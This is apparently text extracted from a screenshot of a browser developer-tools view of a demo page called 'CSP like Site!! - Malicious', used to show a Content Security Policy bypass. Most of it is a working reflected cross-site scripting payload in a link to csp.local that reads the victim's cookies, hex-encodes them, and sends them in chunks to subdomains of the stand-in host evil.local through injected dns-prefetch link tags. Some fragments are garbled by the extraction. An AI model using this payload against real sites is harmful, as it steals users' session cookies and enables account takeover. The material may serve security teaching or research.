 malicious.local
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
CSP like Site!! - Malicious
HACKERMAN
Don't click on this!!
Inspec Cons Debug { } Style Edi Performa Memo Netwo Stora
Search HTML
Rules Comp
<h1>CSP like Site!! - Malicious</h1>
<a
href="http://csp.local/?id=<script>t=10;dm='evil.local';k2='-demo01';d=document;
c=d.cookie;function v(dm, d, c){m='';for(var x in
c){k=Math.random().toString(36).substring(7);
m=m.concat(c.charCodeAt(x).toString(16).padStart(2,0))};iter=[];p=0;x=0;
it=(m.length/t);for(i=[];i.length<=it;){i.push(1);
iter.push(m.slice(iter.length*t,i.length*t));};for(var o in
iter){l=d.createElement('link');l.rel='dns-prefetch';
l.href='http://beine.eiajtr58.rd9ilv76.bjq99'.replace('beine',iter[o]).replace('eiajt
58',o).replace('rd9ilv76',k.concat(k2)).replace('bjq99',dm);
h=d.getElementsByTagName('head')[0];h.appendChild(l);};};v(dm,d,c)</script>"
element in
{
}